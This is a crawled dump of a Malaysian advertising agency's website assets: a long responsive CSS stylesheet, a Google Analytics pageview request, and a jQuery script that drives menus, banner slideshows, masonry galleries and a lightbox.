    margin-right: 1em;
    overflow: hidden;
    width: 30%;
}
.ui-list.ui-list-blog > li .summary img {
    display: block;
    max-width: 100%;
    width: 100%;
}


/* Services List */
ul.service-list {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
ul.service-list > li {
    display: inline-block;
    margin: 0 0px 15px;
    padding: .25em 1.5em;
    width: 33%;
}
ul.service-list > li img {
    display: block;
    max-width: 100%;
    width: 100%;
    width: 55%;
    margin: 0px auto 10px;
}
ul.service-list > li ul {
    list-style-type: square;
    margin: 0;
}
ul.service-list-space h3 {
    margin-top: 20px;
}
ul.service-list-space li {
    height: 350px;
    padding: 10px 30px;
    margin-bottom: 10px;
}
ul.service-list-space li img {
    border-radius: 50%;
    border: 1px solid #666;
    box-shadow: 0px 0px 6px 2px #ccc;
    width: initial;
    margin: 0px auto;
}
ul.service-list-space h3,
ul.service-list-space p {
    padding: 0px 20px;
    text-align: center;
}
ul.listing li {
    list-style: none;
    padding: 20px;
    border: 1px solid #ededed;
    margin: 1%;
    display: inline-table;
    width: 31%;
    transition: 0.5s all;
}
 ul.listing {
    text-align: center;
}
ul.listing li:hover {
    transform: scale(1.1);
    box-shadow: 0px 0px 8px rgba(192, 31, 73, 1);
}

/* Google Map */
.google-map {
    max-width: 100%;
}

/* Sidebar Menu */
.region-sidebar-left .fMenu {
    margin: 0;
}
.region-sidebar-left .fMenu li a {
    background-color: #eaeaea;
    border-left: 6px solid #ddd;
    color: #666;
    display: block;
    margin-bottom: 1px;
    padding: .5em;
}
.region-sidebar-left .fMenu li.focused a {
    border-left-color: #0B5642;
}
.region-sidebar-left .fMenu li.active a {
    background-color: #fff;
    border-left-color: #AF1649;
}

/* Classifieds Grid */
ul.classifieds-grid {
    list-style: none;
    margin: 0;
    overflow: hidden;
}
ul.classifieds-grid li {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: .5em;
    width: 50%;
}
ul.classifieds-grid li:nth-child(2n+1) {
    clear: left;
}
ul.classifieds-grid li img {
    float: left;
    margin-right: .5em;
}

/* Masonry Lists */
.content-container .fGalleryList.masonry-list .fGalleryItem {
    margin: 0;
    width: 25%;
    padding: 0.5em;
}
.content-container .fGalleryList .fGalleryItem.sample-item {
    margin: 0;
    padding: 0;
}

/* Speak 2 Us Module */
.fModuleS2U {
    position: relative;
}
.fModuleS2U .fModuleTitle {
    background-color: #FFC60B;
    background-image: url(../images/s2u.head.bg.png);
    background-position: bottom left;
    background-repeat: repeat-x;
    border-top-left-radius: 1.4em;
    border-bottom-left-radius: 1.4em;
    font-size: 1.4em;
    left: -1.2em;
    padding: 0.6em 0 0.4em 1em;
    position: absolute;
    padding-right: 1.5em;
    width: 115%;
}
.fModuleS2U .fModuleTitle h3:before {
    animation: ring 3s infinite;
    content: "\f095";
    display: inline-block;
    float: left;
    font-family: "FontAwesome";
    margin-top: -2px;
    margin-right: .3em;
}
.fModuleS2U .fModuleContent {
    padding-top: 4.5em;
}

/* Insights */
body.path---insights .content-wrap {
    background-color: transparent;
}
#insights-iframe {
    border: 0;
    max-width: 100%;
    min-height: 400px;
    width: 100%;
}

/* Career Tree Module */
.fModuleCareerTree img {
    max-width: 100%;
    width: 100%;
}

/* Job Openings */
.fModuleOpenings .fPagesUpdate {
    list-style-type: square;
    padding-left: 2em;
}

/* Clients Gallery */
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
    margin: .25em .5%;
    width: 10%;
    padding: 0;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(9n+1) {
    clear: left;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem img {
    width: 100%;
}



.fGalleryView {
    height: 100%; overflow: hidden;
}
.fGalleryView .fGalleryImage {
    float: right;
    border: 1px solid #ccc;
    margin-bottom: 1em;
}
.fGalleryView .fButton {
    float: right;
    clear: right;
    width: 210px;
    margin-bottom: 0.5em;
}

.fButton {
    display: inline-block;
    background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
    background: -moz-linear-gradient(center top , #ed1c24, #aa1317) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #980c10;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #faddde;
    text-align: center;
    font-weight: 400;
    padding: 6px 10px;
}
.fButton:hover {
    color: #fff;
    background: #aa1317;
}
.fGalleryQuickView {
    border-bottom: 1px solid #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}
.fGalleryQuickView h3 a {
    font-size: 1.2em;
    color: #000;
}

h4.title {
    font-family: "Helvetica Neue","Helvetica","Arial";
    margin-bottom: 0.5em;
    text-transform: none;
    font-size: 13px;
}
.fModuleTitle h3 {
    margin: 0;
}
.content-wrap {
    line-height: 1.4em;
}
/* Blog */

/* Blog page */

ul.fPagesList li {
    list-style: none;
    margin: 0px 0px 60px 0px;
    overflow: hidden;
    background-color: #fff;
    margin: 20px 10px 30px 10px !important;
    border-bottom: 10px solid #ad1648;
    padding: 0px 0px 30px 0px;
}
#fMatter .fModuleTitle h3 {
    font-size: 2.4em;
    font-weight: 500;
    line-height: 130%;
    margin-bottom: 25px;
    border-bottom: 0px;
    color: #000000;
}
ul.fPagesList {
    margin: 0px;
    padding: 0px;
    clear: both;
}
ul.fPagesList h2 {
    font-weight: normal;
    font-size: 1.8em;
    margin-bottom: 20px;
    border-bottom: 1px solid #dedede;
    padding-bottom: 15px;
    text-transform: capitalize;
}
ul.fPagesList h4 {
    color: #333;
    margin-bottom: 10px;
}
ul.fPagesList li img {
    float: left;
    margin: 0px 20px 3px 4px;
    width: 250px;
    border: 3px solid #fff;
    box-shadow: 0px 0px 1px 0px #555;
}
.fBlogMetaAuthor {
    display: none;
}
.content-wrap .region-before-content {
    display: inline-block;
    width: 100%;
}
.fModuleNewsUpdates {
    width:66% !important;
    float: left;
    padding: 0 15px;
}
.fModuleFacebookFeed {
    width: 34%;
    float: right;
    padding: 0 15px;
}
.fModuleNewsUpdates ul,
ul.ui-list {
    margin: 0px !important;
    padding: 0px !important
}
.fModuleNewsUpdates ul.ui-list-blog li {
    float: none;
    width: 50%;
    float:left;
    padding: 1.5%;
    min-height: 180px;
}
ul.ui-list-blog li h4 {
    font-size: 1.4em;
    font-family: "Oswald";
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px 0 15px;
}
ul.ui-list-blog li .summary img {
    border:1px solid #ccc;
}
ul.ui-list-blog li .subtitle {
    font-size: 1em;
    line-height: 140%;
}
ul.ui-list-blog li a {
    padding: 0 !important;
    border: 0px !important;
    display: block !important;
}
.fServices {
    padding: 30px 0px;
}
.fServices h3 {
    text-align: center;
    font-size: 2em;
    text-transform: uppercase;
    color: #AF1649;
    margin-bottom: 30px;
}
.fServices ul li {
    text-align: center;
}

.fServices ul li img {
    opacity: 1;
    box-shadow:0px 0px 3px #fff;
    width: 100%;
}
.fServices ul li img:hover {
    opacity: .9;
    box-shadow:0px 0px 3px #AF1649;
}

/* Lets Meet module */
.fMeet,
.fBgPink {
    text-align:center;
    padding: 30px 0px;
    color: #fff;
    background: #AF1649;
}
.fBgPink a, 
.fMeet a {
    color: #fff;
}
.fBgPink a:hover, 
.fMeet a:hover {
    color: #fff;
}
.fMeet h2 {
    text-transform: none;
    font-size: 2.5em;
    font-weight: bold;
    color: #fff;
}
.fMeet p {
    margin-top: 0px;
    margin-bottom: 18px;
    color: #fff;
}
.fMeet p.fCon {
    margin-bottom: 0px;
    text-decoration: underline;
}
.fMeet p.fCon a {
    color:#fff;
}
.fButton1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #af1649 !important;
    text-align: center;
    font-weight: 400;
    font-size: 2.2em;
    padding: 12px 22px;
    font-family: 'Oswald';
}
.fButton1:hover {
    color: #fff !important;
    background: #af1649;
}
.fButtonPink {
    display: inline-block;
    background: #af1649;
    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #fff !important;
    text-align: center;
    font-weight: 400;
    font-size: 1.7em;
    padding: 18px 40px;
    font-family: 'Oswald';
    margin: 20px 0 0;
}
.fButtonPink:hover {
    color: #af1649 !important;
    background: #fff;
}
.BgPink h3 {
    color: #fff;
    font-size: 2.3em;
}
/* About Lins Module ~ Homepage */
.fAboutLins,
.fBgGrey {
    padding:30px 0px;
    background: #F9F9F9;
    overflow: hidden;
}
.fAboutLins .fImage img {
    width: 36%;
    float: left;
    margin:0 2% 0 0;
    border:1px solid #ccc;
    display: block;
}
.fAboutLins .fText {
    float: left;
    width: 62%;
}
.fAboutLins .fText h3 {
    font-size: 2em;
    color: #af1649;
    margin-top: 0px;
}
.fAboutLins .fText h4 {
    margin: 5px 0px 15px;
    font-size: 1.4em;
}
.fAboutLins .fText p {
    margin-bottom: 18px;
}
.fAboutLins .fText a {
    text-decoration: underline;
}
/* Partners */
.fPartners {
    overflow: hidden;
}
.fPartners h3 {
    float: left;
    width: 30%;
    color: #fff;
    font-size: 3em;
    text-transform: none;
    margin-bottom: 5px;
    margin-top: 0px;
    text-align: left;
}
.fPartners ul {
    float: right;
    width: 70%;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    float: left;
    width: 50%;
    color: #fff;
    list-style: none !important;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    font-size: 1.5em;
    font-family: 'Oswald';
}
.fPartners ul li img {
    opacity: 0.8;
}
.fPartners ul li img:hover {
    opacity: 1;
}
.fBlogPage ul.ui-list li {
    width: 50%;
    padding: 1.5%;
    min-height: 510px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary {
    width: 100%;
    margin-right: 0px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary img {
    margin-bottom: 15px !important;
}
.fBlogPage ul.ui-list-blog li h4 {
    margin-bottom: 10px;
    display: inline-block;
    min-height: 50px;
}
.fBlogPage ul.ui-list-blog li .subtitle {
    font-size: 1.1em;
}
.fBlogPage ul.ui-list.ui-list-blog {
    display: flex;
    flex-wrap: wrap;
}
@media screen and (min-width:767px) and (max-width: 992px){
    .fBlogPage ul.ui-list li {
        min-height: 495px;
    }
}
@media screen and (max-width: 767px){
    .fBlogPage ul.ui-list li {
        min-height: 420px;
    }
}
@media screen and (max-width: 360px){
    .fBlogPage ul.ui-list li {
        min-height: 300px;
    }
}
.servicesintro .row {
    display: inline-flex;
}
.col-sm-6 {
    width: 50%;
}
.fGallery .fGalleryList .fGalleryItem img {
    width: 100%;
    border: 1px solid #ccc;
    transition: 0.5s all;
}
.fGallery .fGalleryImages .fGalleryItem img:hover {
    transform: scale(1.08);
    box-shadow: 0px 0px 8px rgba(192, 31, 73,1);
}
.img-responsive{
	display: block;
	height: auto;
	max-width: 100%;
}
.com-pages .img-responsive{
	margin: auto;
}
.path-contact- .body-container {
    text-align: center;
}
.path-contact- .f-content-node {
    text-align: left;
}
.path-contact- #fModule-441 {
    text-align: left;
}
.path-services-digital-multimedia- .banner-container .wrap {
    max-width: 100%;
}
.path-services-digital-multimedia- .fModuleBanner {
    display: none;
}
.path-services-digital-multimedia- .fBanner .fGalleryList .fGalleryItem {
    float: none;
    width: 100%;
}
.text-center {
    text-align: center;
}
.no-padding {
    padding: 0px !important;
}
.m-0 {
    margin: 0 !important;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.seo-smm p,
.smm p {
    font-size: 16px;
}
.seo-smm .heading,
.features h3,
.poh-kon .heading,
.smm h3,
.features h3,
.agency h3 {
    color: #e3167b;
    font-size: 2.5em;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    display: block;
    font-style: normal;
    font-weight: bold;
    margin: 20px auto;
}
.seo-smm h3,
.agency h3 {
    color: #E2167B;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.5em;
}
.smm {
    margin-top: 40px;
}
.smm h4 {
    font-size: 1.6em;
    color: #464647;
    font-weight: bold;
    margin: 30px 0 15px;
    line-height: 150%;
}
.features .listing {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}
.features .listing li {
    display: inline-block;
}
.features .listing li img {
    max-width: 100%;
    height: auto;
}
.agency .fGalleryList {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.agency .fGalleryList li {
    width: 40%;
    float: left;
    text-align: center;
    padding: 0 25px;
}
.agency h3 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 2em;
}
.poh-kon ul {
    display: inline-block;
    width: 100%;
}
.poh-kon ul li {
    width: 50%;
    float: left;
    text-align: center;
    list-style: none;
    margin: 0;
}
.facts {
    background-color: #11523c;
    padding: 40px 10px;
    background-size: cover;
}
.facts h2{
    font-size: 3em;
    color: #fff;
}
.facts h4 {
    font-weight: normal ;
    font-size: 1.3em;
    color: #fff
}
.facts .panel-group {
    width: 80%;
    margin: 0px auto !important;
    padding: 40px 0px;
}
.panel {
    background-color: #ad1d49 ;
    padding: 18px;
    -webkit-box-shadow: none;
    box-shadow: none ;
    border-color: transparent;
    list-style: none;
}   
.panel p,
.panel a,
.panel li {
    color: #fff;
    font-size: 15px;
}
.facts .panel p a {
    color: #fff;
    font-weight: 500;
    font-size: 19px;
    display: inline-block;
}
.panel .collapse {
    display: none;
}
.panel .collapse.show {
    display: block !important;
}
.port-button {
    display: inline-block;
    margin: 15px 0;
    padding: 10px 15px;
    border-radius: 0;
    background: #AF1649;
    color: #fff;
}
section {
    padding: 16px 0;
    margin: 16px 0;
}
.fBanner img {
    max-width: 100%;
    height: auto;
}
.path-services-digital-multimedia- .body-container .wrap.content-wrap {
    min-width: 100%;
    max-width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}
.facts > ul {
    margin: 0;
    padding: 0;
    width: 70%;
    margin: 0 auto;
}
.facts ul li {
    margin: 0;
    margin-bottom: 0.3rem;
}
.facts ul li ul {
    padding: 0 25px;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}



.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
/* Tablet View */
@media screen and (max-width: 992px) {
    body.path---home .region-before-content .fModule {
    }
    #resp-menu-trigger {
        display: inline-block;
        padding: 1.1em 0;
        position: absolute;
        right: 20px;
        top: -40px;
        z-index: 1;
    }
    .fModuleMainMenu .fMenu {
        display: none;
    }
    .fModuleMainMenu .fMenu.set{
        display: block;
    }
    .fModuleMainMenu .fMenu > li{
        float: none;
        height: auto;
        display: block;
        border: none !important;
        border-top: 1px solid #131313!important;
    }
    .fModuleMainMenu .fMenu > li:first-child{
        border: none !important;
    }
    .fModuleMainMenu{
        width: 100%;

    }
    .fModuleMainMenu .fMenu a > span.menu-item-text{
        padding: 10px;
    }
}

@media screen and (max-width: 768px) {
 #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
  top: 16%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}
@media screen and (max-width: 767px) {
    #logo {
        padding: 0.3em 0;
        width: 160px;
    }
    #resp-menu-trigger {
        padding: .7em 0;
    }
    
    .region-foot-left {
        float: none;
        text-align: center;
    }
    .region-foot-right {
        float: none;
        margin-top: .5em;
        text-align: center;
    }
    .fPartners h3 {
        float: none;
        width: 100%;
        text-align: center;
    }
    .fPartners ul {
        width: 100%;
        float: none;
    }
    .fPartners ul li {
        float: none;
        width: 100%;
        margin: 20px 0px 20px;
    }
    .fModuleNewsUpdates {
        width: 100% !important;
    }
    .fModuleNewsUpdates ul.ui-list-blog li {
        width: 100%;
        margin-bottom:20px !important;
        min-height: 120px;
    }
    #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
    top: 6%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}

@media screen and (max-width: 640px) {
    
    .ui-grid > li {
        width: 49%;
    }
    .fGalleryList .fGalleryItem {
        width: 49%;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }    
/*    .fGalleryList.fGalleryListMini .fGalleryItem {
        width: 24%;
        margin: 0.25em 0.5%;
    }
*/
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
    	clear: none;
    }
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    	clear: left;
    }
    body.path---home .region-before-content .fModule {
        float: none;
        margin: 0 0 .5em 0;
        width: 100%;
    }
    body.path---career .region-sidebar-right,
    .region-sidebar-right {
        /*border-top: 1px dotted #ccc;*/
        float: none;
        padding-top: 1em;
        margin-top: 1em;
        width: 100%;
    }
    .region-sidebar-left {
        /*border-bottom: 1px dotted #ccc;*/
        float: none;
        padding-bottom: 1em;
        margin-bottom: 1em;
        width: 100%;
    }
    body.sidebar-left .content-container {
        float: none;
        width: auto;
    }
    body.sidebar-right .content-container {
        float: none;
        width: auto;
    }
    
    .fModuleS2U .fModuleTitle {
        border-radius: 0;
        left: 0;
        position: static;
        width: 100%;
    }
    .fModuleS2U .fModuleContent {
        padding-top: 0;
    }
    
    ul.service-list > li {
        width: 100%;
    }
    ul.service-list > li:nth-child(2n+1) {
        clear: left;
    }
    ul.service-list > li img {
        width: 70%;
    }
    
    .region-sidebar-left .fMenu {
        display: none;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 24%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
        clear: left;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
        margin-bottom: 10px;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }
    .mwa {
        display: none;
    }
}
.servicesintro .row {
    margin: 0;
}
@media (max-width: 600px) {
    .servicesintro .row {
        display: block;
    }
    .servicesintro .row > div {
        width: 100%;
        text-align: center;
    }
    .features .listing,
    .agency .fGalleryList {
        display: block;
    }
    .features .listing li,
    .agency .fGalleryList li {
        width: 100%;
        margin: 1% 0;
        float: none;
    }
    .facts > ul {
        width: 100%;
    }
}
@media screen and (max-width: 480px){
    .fBlogPage ul.ui-list li{
        width: auto;
        min-height: inherit;
        margin-bottom: 15px;
    }
    .fBlogPage ul.ui-list-blog li h4{
        min-height: inherit;
    }
    .fBlogPage img {
        max-width: 100% !important;
    }
}
@media screen and (max-width: 360px) {
    #logo {
        width: 120px;
    }
    #resp-menu-trigger {
        padding: 0.5em 0;
    }
    .ui-image.content-image {
        width: 100%;
    }
    .ui-image.dock-right,
    .ui-image.dock-left {
        float: none;
        margin-right: 0;
        margin-left: 0;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }
    
    ul.classifieds-grid li {
        float: none;
        width: 100%;
    }
    
    ul.service-list > li {
        float: none;
        width: 100%;
    }
    
    .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 49%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(2n+1) {
        clear: left;
    }
    
    .region-foot-left .fModule,
    .region-foot-right .fModule {
        margin-bottom: .5em;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }    
   
}

@media (min-width: 320px) {
   /*.fModuleEnd.fBlogPage .fModuleTitle, .fModuleEnd.fBlogPage .fModuleContent {
        width: 100%;
    } */
}
@media (min-width: 480px) {
    .fBlogPage .f-list-content {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
    }
    .fBlogPage .f-list-content .f-list-item {
        width: 50%;
        float: left;
        padding: 0 15px;
        margin-bottom: 30px;
    }
    .fBlogPage .f-list-content .f-list-item img {
        max-width: 100% !important;
    }
}

.wrap {
	margin: 0 auto !important;
	width: 100%;
}
// Extra small devices (portrait phones, less than 576px)
@media (max-width: 575.98px) {
	.wrap {
		max-width: 100%;
	}
}

// Small devices (landscape phones, less than 768px)
@media (max-width: 767.98px) {
	.wrap {
		max-width: 740px;
	};
}

// Medium devices (tablets, less than 992px)
@media (max-width: 991.98px) {
	.wrap {
		max-width: 950px;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=799625197&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linsad.com.my%2Fgallery%2Fview%2F5124&ul=en-us%40posix&dt=Calender%20-%20Best%20Advertising%20Agency%20In%20Kuala%20Lumpur%2C%20Malaysia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2141720221&gjid=927162830&cid=1310989049.1769325977&tid=UA-75475771-1&_gid=388540831.1769325977&_r=1&_slc=1&z=130646191
body_size: -450
content:
2,cG-7S055BPDC7

--- FILE ---
content_type: application/javascript
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/js/script.js
body_size: 3107
content:
$(document).ready(function() {

    $(".collapsibleAnchor").click(function(){
        $(".collapse").removeClass("show");
        $(this).parent().parent().find(".collapse").addClass("show");
    });
    
    // Initialize Navigation
    $('.fMenu li').each(function() {
        var $leaf = $(this);

        // Child indicators
        if ( $leaf.find('ul').length > 0 )
            $leaf.addClass('expandable');        
        // Focus indicators
        $leaf.mouseenter(function() {
            $(this).addClass('focused');
        }).mouseleave(function() {
            $(this).removeClass('focused');
        });
        // Add active item indicator
        var $anchor = $leaf.find('> a');
        if ( $anchor.attr('href') == window.location.pathname ) {
            $leaf.addClass('active');
        }
    });
    
    $('.region-head .fMenu > li > a').each(function() {
    	var $leaf = $(this);
    	$leaf.append( "<span class='hidden'>"+$leaf.children("span").html()+"</span>" );
    });
    
    // Foot menu drop-up
    $('.foot-container .fMenu > li.expandable').each(function() {
        var $leaf = $(this);
        var $sub = $leaf.find('> ul');
        var mT = 0 - $sub.height() - $leaf.height();
        $sub.css('margin-top', mT);
    });
    
});

// Trigger resize once all Twitter Timelines are rendered
$(document).ready(function() {
    var $tt = $('.twitter-timeline').not('.twitter-timeline-rendered');
    if ( $tt.length > 0 ) {
        setTimeout(arguments.callee, 500);
    }
    // Trigger resize event to make twitter widget width 100%
    else {
        $('.twitter-timeline-rendered').css({
            width: '100%'
        });
    }
});

// Resize listeners
$(document).ready(function() {
    var cb = function() {
        
        var $body = $(document.body);
        
        // Resize in progress?
        if ( 1 == $body.attr('data-fphp-resizing') ) {
            clearTimeout(window.fphpResizeHandlerTimeout);
            window.fphpResizeHandlerTimeout = setTimeout(arguments.callee, 500);
            return;
        }
        $body.attr('data-fphp-resizing', 1);
        
        // Reinitate banners
        var $banner = $('.fModuleBanner .fGalleryImages');
        if ( 1 == $banner.length && 1 == $banner.attr('data-loaded') ) {
            try {
                $banner.cycle('destroy').removeAttr('style').find('.fGalleryItem').removeAttr('style');
            } catch(e) {}
            $banner.cycle({
                loader: true,
                fx: 'fade',
                cleartypeNoBg: true,
                slides: '> li.fGalleryItem',
                prev: '.banner-container .banner-prev',
                next: '.banner-container .banner-next',
                timeout: 3000
            });
        }
        
        $body.attr('data-fphp-resizing', 0);
        
    };
    $(window).resize(cb);
    cb();
    
});

// Trigger resize once all banners are loaded
$(document).ready(function() {
    
    var $banner = $('.fModuleBanner .fGalleryImages');
    if ( 1 != $banner.length )
        return;
    $banner.addClass('loading');
    
    var loaded = true;
    $banner.find('img').each(function() {
        if ( !this.complete )
            loaded = !1;
    });
    if ( !loaded ) {
        setTimeout(arguments.callee, 250);
        return;
    }
    
    // Add navigation and toggler
    var mu = 
        '<div class="banner-control">'
            + '<a href="#" class="banner-prev"><i class="fa fa-caret-left"></i></a>'
            + '<a href="#" class="banner-next"><i class="fa fa-caret-right"></i></a>'
            + '<a href="#" class="banner-collapse"><i class="fa fa-caret-up"></i></a>'
            + '<a href="#" class="banner-expand"><i class="fa fa-caret-down"></i></a>'
        + '</div>';
    $banner.before(mu);
    
    $('.banner-container .banner-expand').click(function() {
        $banner.slideDown(1000, function() {
            $('.banner-container').addClass('expanded');
            $('.banner-container').removeClass('collapsed');
        });
    });
    $('.banner-container .banner-collapse').click(function() {
        $banner.slideUp(1000, function() {
            $('.banner-container').addClass('collapsed');
            $('.banner-container').removeClass('expanded');
        });
    });
    $('.banner-container').addClass('expanded');
    
    $banner.attr('data-loaded', 1).removeClass('loading');
    $(window).resize();
    
});

// Masonry lists
$(document).ready(function() {
    // Resize Classified Work list
    var $lists = $('.fModuleClassifiedWork .fGalleryList, body.gallery-masonry .region-content .fGalleryList');
    $lists.each(function() {
        
        var $list = $(this).addClass('masonry-list');
        var loaded = true;
        $list.find('img').each(function() {
            if ( !this.complete )
                loaded = false;
        });
        if ( !loaded ) {
            var callback = arguments.callee;
            var list = this;
            setTimeout(function() {
                callback.call(list);
            }, 250);
            return;
        }
        else {
            var $item = $('<li class="fGalleryItem sample-item">&nbsp;</li>').appendTo($list);
            var gutter = 2*parseInt($item.css('margin-right'));
            gutter = 0;
            var msnry = new Masonry($list[0], {
                columnWidth: '.sample-item',
                itemSelector: '.fGalleryItem',
                gutter: gutter
            });
            
            // Trigger window resize
            $(window).resize();
            
        }
    });
});

function getIframeDocument(iframe) {
    return iframe.document || iframe.contentDocument || iframe.contentWindow.document;
}

// Insights size listener
$(document).ready(function() {
    return;
    var $if = $('#insights-iframe');
    if ( 1 == $if.length ) {
        setInterval(function() {
            try {
                var $iframe = $('#insights-iframe');
                var height = $iframe.contents().height();
                console.log(height);
                $iframe.height(height);
            } catch(e) {
                if ( 'function' == typeof console ) console.log(e);
            }
        }, 1000);
    }
});

// Remove prefixes from gallery category headings
$(document).ready(function() {
    $('.fGalleryWrapper > h2 a').each(function() {
        var $this = $(this);
        var text = $this.text();
        if ( text.indexOf('//') > -1 ) {
            text = text.substr(text.indexOf('//')+3, text.length);
            $this.html(text);
        }
    });
});

/* Initialize Responsive Menu */
$(document).ready(function() {
    
    var $menu = $('.fModuleMainMenu .fMenu');
    var $rmenu = $menu.clone().appendTo('#resp-menu');
    
    // Initalize sub-menu logic
    $rmenu.find('a').each(function() {
        var $link = $(this);
        var $smenu = $link.closest('li').find('ul');
        if ( 1 === $smenu.length ) {
            $smenu.slideUp();
            $link.click(function() {
                var $smenu = $(this).closest('li').find('ul');
                $smenu.slideToggle();
                return !1;
            });
        }
    });
    
    // Prepare the trigger
    var $trigger = $('<a href="#resp-menu" id="resp-menu-trigger"><i class="fa fa-bars"></i> Menu</a>');
    $menu.after($trigger);
    
    $trigger.pageslide({
        direction: 'right',
    });
    
    
    $('#resp-menu-trigger').click(function(){
       $('.fModuleMainMenu .fMenu').toggleClass('set'); 
    });
    
});

/*
// Add magnification overlays
$(document).ready(function() {
    
    $('.region-content .fGalleryList .fGalleryItem').each(function() {
        
        var $item = $(this);
        var $link = $item.find('a.fGalleryImage');
        
        // Link to an image?
        if ( $link.attr('href').match(/\.(jpe?g|png|gif)$/i) ) {
            fphp.log(this);
        }
        // Link to a page?
        else {
            $item.hover(function() {
                $(this).stop().fadeTo(500, .6);
            }, function() {
                $(this).stop().fadeTo(500, 1);
            });
        }
        
    });
});
*/


// Add scrollTo() function to jquery
$.fn.scrollTo = function( target, options, callback ){
  if(typeof options == 'function' && arguments.length == 2){ callback = options; options = target; }
  var settings = $.extend({
    scrollTarget  : target,
    offsetTop     : 50,
    duration      : 500,
    easing        : 'swing'
  }, options);
  return this.each(function(){
    var scrollPane = $(this);
    var scrollTarget = (typeof settings.scrollTarget == "number") ? settings.scrollTarget : $(settings.scrollTarget);
    var scrollY = (typeof scrollTarget == "number") ? scrollTarget : scrollTarget.offset().top + scrollPane.scrollTop() - parseInt(settings.offsetTop);
    scrollPane.animate({scrollTop : scrollY }, parseInt(settings.duration), settings.easing, function(){
      if (typeof callback == 'function') { callback.call(this); }
    });
  });
}


// script to load the information for the media rates
$(document).ready(function(){

	url = String(window.location);
	if(url.indexOf("media-rate/")>0) {
		a = $(".fGalleryWrapper > p");
		$(".fGalleryWrapper").append(a);

		$(".fGalleryItem a").click(function(){
			html = $(this).parent().children(".fGalleryText").html();
			img = $(this).children("img").attr("src");
			img = img.replace("thumb/","");
			$(".fGalleryView").remove();
			$("<div class='fGalleryView fGalleryQuickView' id='fGalleryQuickView'><div class='fGalleryImage'><img src='"+img+"' alt='' /></div><div class='fGalleryText'>"+html+"</div></div>").insertBefore(".fGalleryWrapper .fGalleryListMini");
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
		
	} else if(url.indexOf("/client/")>0 || url.indexOf("portfolio/")>0 || url.indexOf("/classifieds")>0 || url.indexOf("about/press")>0) {
		$(".content-container .fGalleryImage, .region-spotlight-bottom .fGalleryImage").each(function(){ 
			src=$(this).children("img").attr("src");
			src = src.replace("thumb/","");
			$(this).attr("data-lightbox","fGallery").attr("href", src);
		});

		// load lightbox
		$('<link rel="stylesheet" type="text/css" href="/asset/lightbox/css/lightbox.css"/>').appendTo("head");
		var script = document.createElement( 'script' );
		script.type = 'text/javascript';
		script.src = "/asset/lightbox/js/lightbox.min.js";
		$("head").append( script );
	}
});


--- FILE ---
content_type: application/javascript
